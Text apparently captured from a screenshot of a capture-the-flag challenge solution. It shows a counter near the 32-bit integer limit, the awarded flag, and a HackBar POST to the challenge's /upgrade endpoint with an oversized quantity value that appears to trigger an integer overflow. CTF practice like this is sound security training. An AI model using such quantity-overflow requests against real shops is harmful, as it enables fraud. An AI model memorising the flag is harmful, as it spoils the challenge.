 当前功德：2147483646
功德无量，你比佛祖都nb：flag{d5a21d2a-62f3-4ac9-b41b-d2fae7e951ce}
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://38d5056d-c191-466b-8bda-6c5ccfb02f90.node4.buuoj.cn:81/upgrade
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
name=Cost&quantity=214748365
Name Value
Upgrade-Insecure-Requests 1
Name Value